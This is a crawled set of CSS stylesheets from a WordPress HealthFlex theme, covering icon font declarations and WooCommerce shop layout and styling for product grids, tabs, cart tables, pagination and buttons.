.fa {
  display: inline-block;
  font-family: 'FontAwesome';
  font-style: normal;
  font-weight: normal;
  font-stretch: normal;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}


/* Webfont Medical Icons */
@font-face { 
	    font-family: 'webfont-medical-icons';
	    src: url('./webfonts/webfont-medical-icons.eot');
		src: url('./webfonts/webfont-medical-icons.eot?#iefix') format('embedded-opentype'),
		     url('./webfonts/webfont-medical-icons.svg') format('svg'),
		     url('./webfonts/webfont-medical-icons.ttf') format('truetype'),
		     url('./webfonts/webfont-medical-icons.woff') format('woff');
		font-style: normal
		font-weight: normal;
		font-stretch: normal;
}
.wmi {
  display: inline-block;
  font-family: 'webfont-medical-icons';
  font-style: normal;
  font-weight: normal;
  font-stretch: normal;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}


--- FILE ---
content_type: text/css
request_url: http://localservices.net/wp-content/themes/healthflex/assets/css/woocommerce.css?ver=5.1.19
body_size: 8560
content:
/*!
Theme Name: HEALTH-X

WooCommerce Plugin Specific styles
This file is loaded only if the plugin is active.
Color styles can be found on style.less

*/

/*
@import "../../../../plugins/woocommerce/assets/css/woocommerce-layout.css";
@import "../../../../plugins/woocommerce/assets/css/woocommerce.css";
*/

.woocommerce #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product div.thumbnails:after, .woocommerce #content div.product div.thumbnails:before, .woocommerce .col2-set:after, .woocommerce .col2-set:before, .woocommerce div.product .woocommerce-tabs ul.tabs:after, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product div.thumbnails:after, .woocommerce div.product div.thumbnails:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product div.thumbnails:after, .woocommerce-page #content div.product div.thumbnails:before, .woocommerce-page .col2-set:after, .woocommerce-page .col2-set:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product div.thumbnails:after, .woocommerce-page div.product div.thumbnails:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product .woocommerce-tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce #content div.product div.thumbnails a.first, .woocommerce #content div.product div.thumbnails:after, .woocommerce .cart-collaterals:after, .woocommerce .col2-set:after, .woocommerce .woocommerce-pagination ul.page-numbers:after, .woocommerce div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs ul.tabs:after, .woocommerce div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails:after, .woocommerce ul.products, .woocommerce ul.products li.first, .woocommerce ul.products:after, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails:after, .woocommerce-page .cart-collaterals:after, .woocommerce-page .col2-set:after, .woocommerce-page .woocommerce-pagination ul.page-numbers:after, .woocommerce-page div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails:after, .woocommerce-page ul.products, .woocommerce-page ul.products li.first, .woocommerce-page ul.products:after {
    clear: both;
}
.woocommerce .col2-set, .woocommerce-page .col2-set {
    width: 100%}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    float: left;
    width: 48%}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: right;
    width: 48%}
.woocommerce img, .woocommerce-page img {
    height: auto;
    max-width: 100%}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
    float: left;
    width: 48%}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
    float: left;
    width: 30.75%;
    margin-right: 3.8%;
    margin-bottom: 1em;
}
.woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a.last {
    margin-right: 0;
}
.woocommerce #content div.product div.thumbnails.columns-1 a, .woocommerce div.product div.thumbnails.columns-1 a, .woocommerce-page #content div.product div.thumbnails.columns-1 a, .woocommerce-page div.product div.thumbnails.columns-1 a {
    width: 100%;
    margin-right: 0;
    float: none;
}
.woocommerce #content div.product div.thumbnails.columns-2 a, .woocommerce div.product div.thumbnails.columns-2 a, .woocommerce-page #content div.product div.thumbnails.columns-2 a, .woocommerce-page div.product div.thumbnails.columns-2 a {
    width: 48%}
.woocommerce #content div.product div.thumbnails.columns-4 a, .woocommerce div.product div.thumbnails.columns-4 a, .woocommerce-page #content div.product div.thumbnails.columns-4 a, .woocommerce-page div.product div.thumbnails.columns-4 a {
    width: 22.05%}
.woocommerce #content div.product div.thumbnails.columns-5 a, .woocommerce div.product div.thumbnails.columns-5 a, .woocommerce-page #content div.product div.thumbnails.columns-5 a, .woocommerce-page div.product div.thumbnails.columns-5 a {
    width: 16.9%}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    float: right;
    width: 48%}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    display: inline-block;
}
.woocommerce #content div.product #reviews .comment:after, .woocommerce #content div.product #reviews .comment:before, .woocommerce .woocommerce-pagination ul.page-numbers:after, .woocommerce .woocommerce-pagination ul.page-numbers:before, .woocommerce div.product #reviews .comment:after, .woocommerce div.product #reviews .comment:before, .woocommerce ul.products:after, .woocommerce ul.products:before, .woocommerce-page #content div.product #reviews .comment:after, .woocommerce-page #content div.product #reviews .comment:before, .woocommerce-page .woocommerce-pagination ul.page-numbers:after, .woocommerce-page .woocommerce-pagination ul.page-numbers:before, .woocommerce-page div.product #reviews .comment:after, .woocommerce-page div.product #reviews .comment:before, .woocommerce-page ul.products:after, .woocommerce-page ul.products:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product #reviews .comment:after, .woocommerce div.product #reviews .comment:after, .woocommerce-page #content div.product #reviews .comment:after, .woocommerce-page div.product #reviews .comment:after {
    clear: both;
}
.woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img {
    float: right;
    height: auto;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    float: left;
    margin: 0 3.8% 2.992em 0;
    padding: 0;
    position: relative;
    width: 22.05%}
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last {
    margin-right: 0;
}
.woocommerce-page.columns-1 ul.products li.product, .woocommerce.columns-1 ul.products li.product {
    width: 100%;
    margin-right: 0;
}
.woocommerce-page.columns-2 ul.products li.product, .woocommerce.columns-2 ul.products li.product {
    width: 48%}
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
    width: 30.75%}
.woocommerce-page.columns-5 ul.products li.product, .woocommerce.columns-5 ul.products li.product {
    width: 16.95%}
.woocommerce-page.columns-6 ul.products li.product, .woocommerce.columns-6 ul.products li.product {
    width: 13.5%}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
    float: left;
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    float: right;
}
.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
}
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img {
    height: auto;
}
.woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions {
    text-align: right;
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
    width: 80px;
}
.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
    float: left;
}
.woocommerce #content table.cart td.actions .coupon label, .woocommerce table.cart td.actions .coupon label, .woocommerce-page #content table.cart td.actions .coupon label, .woocommerce-page table.cart td.actions .coupon label {
    display: none;
}
.woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce .cart-collaterals .shipping_calculator:before, .woocommerce .cart-collaterals:after, .woocommerce .cart-collaterals:before, .woocommerce form .form-row:after, .woocommerce form .form-row:before, .woocommerce ul.cart_list li:after, .woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:after, .woocommerce ul.product_list_widget li:before, .woocommerce-page .cart-collaterals .shipping_calculator:after, .woocommerce-page .cart-collaterals .shipping_calculator:before, .woocommerce-page .cart-collaterals:after, .woocommerce-page .cart-collaterals:before, .woocommerce-page form .form-row:after, .woocommerce-page form .form-row:before, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.cart_list li:before, .woocommerce-page ul.product_list_widget li:after, .woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
    width: 100%}
.woocommerce .cart-collaterals .related, .woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left;
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
    width: 48%;
    float: left;
}
.woocommerce .cart-collaterals .cross-sells ul.products, .woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none;
}
.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 48%}
.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
    width: 48%;
    clear: right;
    float: right;
}
.woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce form .form-row-wide, .woocommerce form .form-row:after, .woocommerce ul.cart_list li:after, .woocommerce ul.product_list_widget li:after, .woocommerce-page .cart-collaterals .shipping_calculator:after, .woocommerce-page form .form-row-wide, .woocommerce-page form .form-row:after, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.product_list_widget li:after {
    clear: both;
}
.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1, .woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2, .woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1, .woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 47%}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 48%}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
    float: right;
    height: auto;
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
    display: block;
}
.woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox {
    display: inline;
}
.woocommerce form .form-row select, .woocommerce-page form .form-row select {
    width: 100%}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    box-sizing: border-box;
    width: 100%}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    float: left;
    width: 47%;
    overflow: visible;
}
.woocommerce #payment #place_order, .woocommerce form .form-row-last, .woocommerce-page #payment #place_order, .woocommerce-page form .form-row-last {
    float: right;
}
.woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {
    width: auto;
}
.woocommerce #payment .terms, .woocommerce-page #payment .terms {
    text-align: right;
    padding: 0 1em;
}
.twentyfourteen .tfwc {
    padding: 12px 10px 0;
    max-width: 474px;
    margin: 0 auto;
}
.twentyfourteen .tfwc .product .entry-summary {
    padding: 0!important;
    margin: 0 0 1.618em!important;
}
.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail {
    margin-top: 0;
}
.twentyfourteen .tfwc .product .images img {
    margin-bottom: 1em;
}
@media screen and (min-width:673px) {
    .twentyfourteen .tfwc {
    padding-right: 30px;
    padding-left: 30px;
}
}
@media screen and (min-width:1040px) {
    .twentyfourteen .tfwc {
    padding-right: 15px;
    padding-left: 15px;
}
}
@media screen and (min-width:1110px) {
    .twentyfourteen .tfwc {
    padding-right: 30px;
    padding-left: 30px;
}
}
@media screen and (min-width:1218px) {
    .twentyfourteen .tfwc {
    margin-right: 54px;
}
.full-width .twentyfourteen .tfwc {
    margin-right: auto;
}
}.twentyfifteen .t15wc {
    padding-left: 7.6923%;
    padding-right: 7.6923%;
    padding-top: 7.6923%;
    margin-bottom: 7.6923%;
    background: #fff;
    box-shadow: 0 0 1px rgba(0, 0, 0, .15);
}
.twentyfifteen .t15wc .page-title {
    margin-left: 0;
}
@media screen and (min-width:38.75em) {
    .twentyfifteen .t15wc {
    margin-right: 7.6923%;
    margin-left: 7.6923%;
    margin-top: 8.3333%}
}
@media screen and (min-width:59.6875em) {
    .twentyfifteen .t15wc {
    margin-left: 8.3333%;
    margin-right: 8.3333%;
    padding: 10%}
.single-product .twentyfifteen .entry-summary {
    padding: 0!important;
}
}

@charset "UTF-8";
    .clear, .woocommerce .woocommerce-breadcrumb: after, .woocommerce .woocommerce-error:after, .woocommerce .woocommerce-info:after, .woocommerce .woocommerce-message:after {
    clear: both;
}
.woocommerce div.product form.cart .reset_variations, .woocommerce form .form-row label.hidden {
    visibility: hidden;
}
@-webkit-keyframes spin {
    100% {
    -webkit-transform: rotate(360deg);
}
}
@-moz-keyframes spin {
    100% {
    -moz-transform: rotate(360deg);
}
}
@keyframes spin {
    100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}
}
@font-face {
    font-family: star;
    src: url(../../../../plugins/woocommerce/assets/fonts/star.eot);
    src: url(../../../../plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"), url(../../../../plugins/woocommerce/assets/fonts/star.woff) format("woff"), url(../../../../plugins/woocommerce/assets/fonts/star.ttf) format("truetype"), url(../../../../plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: WooCommerce;
    src: url(../../../../plugins/woocommerce/assets/fonts/WooCommerce.eot);
    src: url(../../../../plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"), url(../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"), url(../../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"), url(../../../../plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
    font-weight: 400;
    font-style: normal;
}
p.demo_store {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    font-size: 1em;
    padding: 1em 0;
    text-align: center;
    background-color: #a46497;
    color: #fff;
    z-index: 99998;
    box-shadow: 0 1px 1em rgba(0, 0, 0, .2);
}
p.demo_store a {
    color: #fff;
}
.admin-bar p.demo_store {
    top: 32px;
}
.woocommerce .blockUI.blockOverlay {
    position: relative;
}
.woocommerce .blockUI.blockOverlay:before, .woocommerce .loader:before {
    height: 1em;
    width: 1em;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    display: block;
    content: "";
    -webkit-animation: spin 1s ease-in-out infinite;
    -moz-animation: spin 1s ease-in-out infinite;
    animation: spin 1s ease-in-out infinite;
    background: url(../../../../plugins/woocommerce/assets/images/icons/loader.svg) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0, 0, 0, .75);
}
.woocommerce a.remove {
    display: block;
    font-size: 1.5em;
    height: 1em;
    width: 1em;
    text-align: center;
    line-height: 1;
    border-radius: 100%;
    color: red!important;
    text-decoration: none;
    font-weight: 700;
    border: 0;
}
.woocommerce a.remove:hover {
    color: #fff!important;
    background: red;
}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
    padding: 1em 2em 1em 3.5em!important;
    margin: 0 0 2em!important;
    position: relative;
    background-color: #f7f6f7;
    color: #515151;
    border-top: 3px solid #a46497;
    list-style: none!important;
    width: auto;
    word-wrap: break-word;
}
.woocommerce .woocommerce-error:after, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:after, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:after, .woocommerce .woocommerce-message:before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
    font-family: WooCommerce;
    content: "\e028";
    display: inline-block;
    position: absolute;
    top: 1em;
    left: 1.5em;
}
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button {
    float: right;
}
.woocommerce .woocommerce-error li, .woocommerce .woocommerce-info li, .woocommerce .woocommerce-message li {
    list-style: none!important;
    padding-left: 0!important;
    margin-left: 0!important;
}
.woocommerce .woocommerce-message {
    border-top-color: #8fae1b;
}
.woocommerce .woocommerce-message:before {
    content: "\e015";
    color: #8fae1b;
}
.woocommerce .woocommerce-info {
    border-top-color: #1e85be;
}
.woocommerce .woocommerce-info:before {
    color: #1e85be;
}
.woocommerce .woocommerce-error {
    border-top-color: #b81c23;
}
.woocommerce .woocommerce-error:before {
    content: "\e016";
    color: #b81c23;
}
.woocommerce small.note {
    display: block;
    color: #777;
    font-size: .857em;
    margin-top: 10px;
}
.woocommerce .woocommerce-breadcrumb {
    margin: 0 0 1em;
    padding: 0;
    font-size: .92em;
    color: #777;
}
.woocommerce .woocommerce-breadcrumb:after, .woocommerce .woocommerce-breadcrumb:before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-breadcrumb a {
    color: #777;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;
}
.woocommerce div.product {
    margin-bottom: 0;
    position: relative;
}
.woocommerce div.product .product_title {
    clear: none;
    margin-top: 0;
    padding: 0;
}
.woocommerce #reviews #comments .add_review:after, .woocommerce .products ul:after, .woocommerce div.product form.cart:after, .woocommerce div.product p.cart:after, .woocommerce nav.woocommerce-pagination ul, .woocommerce ul.products:after {
    clear: both;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #77a464;
    font-size: 1.25em;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
    background: inherit;
    font-weight: 700;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
    opacity: .5;
}
.woocommerce div.product p.stock {
    font-size: .92em;
}
.woocommerce div.product .stock {
    color: #77a464;
}
.woocommerce div.product .out-of-stock {
    color: red;
}
.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 1.618em;
}
.woocommerce div.product div.images, .woocommerce div.product div.summary {
    margin-bottom: 2em;
}
.woocommerce div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    box-shadow: none;
}
.woocommerce div.product div.images div.thumbnails {
    padding-top: 1em;
}
.woocommerce div.product div.social {
    text-align: right;
    margin: 0 0 1em;
}
.woocommerce div.product div.social span {
    margin: 0 0 0 2px;
}
.woocommerce div.product div.social span span {
    margin: 0;
}
.woocommerce div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0;
}
.woocommerce div.product div.social iframe {
    float: left;
    margin-top: 3px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    list-style: none;
    padding: 0 0 0 1em;
    margin: 0 0 1.618em;
    overflow: hidden;
    position: relative;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 1px solid #d3ced2;
    background-color: #ebe9eb;
    display: inline-block;
    position: relative;
    z-index: 0;
    border-radius: 4px 4px 0 0;
    margin: 0 -5px;
    padding: 0 1em;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
    padding: .5em 0;
    font-weight: 700;
    color: #515151;
    text-decoration: none;
}
.woocommerce div.product form.cart:after, .woocommerce div.product form.cart:before, .woocommerce div.product p.cart:after, .woocommerce div.product p.cart:before {
    display: table;
    content: " "}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    text-decoration: none;
    color: #6b6b6b;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: #fff;
    z-index: 2;
    border-bottom-color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: inherit;
    text-shadow: inherit;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
    box-shadow: 2px 2px 0 #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
    box-shadow: -2px 2px 0 #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: 1px solid #d3ced2;
    position: absolute;
    bottom: -1px;
    width: 5px;
    height: 5px;
    content: " "}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    left: -6px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    border-width: 0 1px 1px 0;
    box-shadow: 2px 2px 0 #ebe9eb;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    right: -6px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    border-width: 0 0 1px 1px;
    box-shadow: -2px 2px 0 #ebe9eb;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    border-bottom: 1px solid #d3ced2;
    z-index: 1;
}
.woocommerce div.product .woocommerce-tabs .panel {
    margin: 0 0 2em;
    padding: 0;
}
.woocommerce div.product form.cart, .woocommerce div.product p.cart {
    margin-bottom: 2em;
}
.woocommerce div.product form.cart div.quantity {
    float: left;
    margin: 0 4px 0 0;
}
.woocommerce div.product form.cart table {
    border-width: 0 0 1px;
}
.woocommerce div.product form.cart table td {
    padding-left: 0;
}
.woocommerce div.product form.cart table div.quantity {
    float: none;
    margin: 0;
}
.woocommerce div.product form.cart table small.stock {
    display: block;
    float: none;
}
.woocommerce div.product form.cart .variations {
    margin-bottom: 1em;
    border: 0;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    border: 0;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
}
.woocommerce div.product form.cart .variations select {
    width: 100%;
    float: left;
}
.woocommerce div.product form.cart .variations td.label {
    padding-right: 1em;
}
.woocommerce div.product form.cart .variations td {
    vertical-align: top;
}
.woocommerce div.product form.cart .woocommerce-variation-description p {
    margin-bottom: 1em;
}
.woocommerce div.product form.cart .wc-no-matching-variations {
    display: none;
}
.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: left;
}
.woocommerce div.product form.cart .group_table td.label {
    padding-right: 1em;
    padding-left: 1em;
}
.woocommerce div.product form.cart .group_table td {
    vertical-align: top;
    padding-bottom: .5em;
    border: 0;
}
.woocommerce span.onsale {
    min-height: 3.236em;
    min-width: 3.236em;
    padding: .202em;
    font-weight: 700;
    position: absolute;
    text-align: center;
    line-height: 3.236;
    top: -.5em;
    left: -.5em;
    margin: 0;
    border-radius: 100%;
    background-color: #77a464;
    color: #fff;
    font-size: .857em;
    -webkit-font-smoothing: antialiased;
    z-index: 1;
}
.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 1em;
    padding: 0;
    list-style: none;
    clear: both;
}
.woocommerce .products ul:after, .woocommerce .products ul:before, .woocommerce ul.products:after, .woocommerce ul.products:before {
    content: " ";
    display: table;
}
.woocommerce .products ul li, .woocommerce ul.products li {
    list-style: none;
}
.woocommerce ul.products li.product .onsale {
    top: 0;
    right: 0;
    left: auto;
    margin: -.5em -.5em 0 0;
}
.woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
}
.woocommerce ul.products li.product a {
    text-decoration: none;
}
.woocommerce ul.products li.product a img {
    width: 100%;
    height: auto;
    display: block;
    margin: 0 0 1em;
    box-shadow: none;
}
.woocommerce ul.products li.product strong {
    display: block;
}
.woocommerce ul.products li.product .star-rating {
    font-size: .857em;
}
.woocommerce ul.products li.product .button {
    margin-top: 1em;
}
.woocommerce ul.products li.product .price {
    color: #77a464;
    display: block;
    font-weight: 400;
    margin-bottom: .5em;
    font-size: .857em;
}
.woocommerce ul.products li.product .price del {
    color: inherit;
    opacity: .5;
    /*display: block;*/
}
.woocommerce ul.products li.product .price ins {
    background: 0 0;
    font-weight: 700;
}
.woocommerce ul.products li.product .price .from {
    font-size: .67em;
    margin: -2px 0 0;
    text-transform: uppercase;
    color: rgba(132, 132, 132, .5);
}
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
    margin: 0 0 1em;
}
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
}
.woocommerce nav.woocommerce-pagination {
    text-align: center;
}
.woocommerce nav.woocommerce-pagination ul {
    display: inline-block;
    white-space: nowrap;
    padding: 0;
    border: 1px solid #d3ced2;
    border-right: 0;
    margin: 1px;
}
.woocommerce nav.woocommerce-pagination ul li {
    border-right: 1px solid #d3ced2;
    padding: 0;
    margin: 0;
    float: left;
    display: inline;
    overflow: hidden;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    margin: 0;
    text-decoration: none;
    line-height: 1;
    font-size: 1em;
    font-weight: 400;
    padding: .5em;
    min-width: 1em;
    display: block;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: #ebe9eb;
    color: #8a7e88;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    font-size: 100%;
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    font-family: inherit;
    text-decoration: none;
    overflow: visible;
    padding: .618em 1em;
    font-weight: 700;
    border-radius: 3px;
    left: auto;
    color: #515151;
    background-color: #ebe9eb;
    border: 0;
    white-space: nowrap;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    text-shadow: none;
}
.woocommerce #respond input#submit.loading, .woocommerce a.button.loading, .woocommerce button.button.loading, .woocommerce input.button.loading {
    opacity: .25;
    padding-right: 2.618em;
}
.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
    font-family: WooCommerce;
    content: "\e01c";
    vertical-align: top;
    -webkit-font-smoothing: antialiased;
    font-weight: 400;
    position: absolute;
    top: .618em;
    right: 1em;
    -webkit-animation: spin 2s linear infinite;
    -moz-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}
.woocommerce #respond input#submit.added:after, .woocommerce a.button.added:after, .woocommerce button.button.added:after, .woocommerce input.button.added:after {
    font-family: WooCommerce;
    content: "\e017";
    margin-left: .53em;
    vertical-align: bottom;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background-color: #dad8da;
    text-decoration: none;
    background-image: none;
    color: #515151;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #a46497;
    color: #fff;
    -webkit-font-smoothing: antialiased;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #935386;
    color: #fff;
}
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #a46497;
    color: #fff;
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
    color: inherit;
    cursor: not-allowed;
    opacity: .5;
}
